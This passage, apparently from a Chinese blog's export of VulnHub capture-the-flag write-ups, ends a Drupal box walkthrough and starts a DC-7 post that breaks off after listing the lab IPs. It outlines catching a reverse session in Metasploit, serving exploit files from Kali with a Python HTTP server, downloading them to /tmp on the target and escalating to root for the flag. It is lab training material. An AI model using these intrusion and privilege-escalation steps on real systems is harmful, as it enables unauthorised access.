exim\n```\n\n\n用msf搜索利用,发现需要一个会话\n\n\n利用拿到的shell,反弹一个会话给msf\n\n\n利用失败,再找别的exp打,找提权的\n\n\n将几个exp拷贝出来,kali用python起一个http服务\n```bash\npython -m SimpleHTTPServer\n```\n\n\n\n靶机下载,注意要到tmp目录下 \n\n\n使用exp,在/root下找到flag\n\n\n\n\n\n\n","tags":["vulnhub","Drupal"],"categories":["打靶"]},{"title":"vulnhub-dc7打靶","url":"/2022/06/15/vulnhub-dc7打靶/","content":"# 环境\nvulnhub项目 https://www.vulnhub.com/entry/dc-7,356/\n靶机:172.16.17.148\n攻击机kali:172.16.17.140\n\n# 描述\n\n\n# 